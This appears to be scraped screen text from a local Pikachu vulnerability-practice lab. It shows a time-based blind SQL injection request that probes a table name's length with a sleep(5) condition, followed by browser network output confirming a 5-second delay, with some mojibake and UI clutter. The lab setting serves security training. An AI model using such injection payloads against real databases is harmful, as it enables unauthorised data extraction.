 Load URL
http://pikachu:8083/vul/sqli/sqli_blind_t.php?name=kobe'+and+if(length((select+table_name+from+information_schema.tables+where+table_schema=database()+limit+0,1))=8,sleep(5),1)#&submit=æ¥è¯¢#&submit=Ã¦Â Â¥Ã¨Â¯Â¢#&
Split URL
submit=
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > 基于时间的盲注
点一下提示~
暴力破解
what's your username?
查询
Cross-Site Scripting
i don't care who you are!
CSRF
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET sqli_blind_t.php?name=ko...C3%82%C2%AF%C3 200 OK pikachu:8083 32.9 KB 127.0.0.1:8083 5.03s
1 个请求 32.9 KB 5.03s (onload: 6.02s)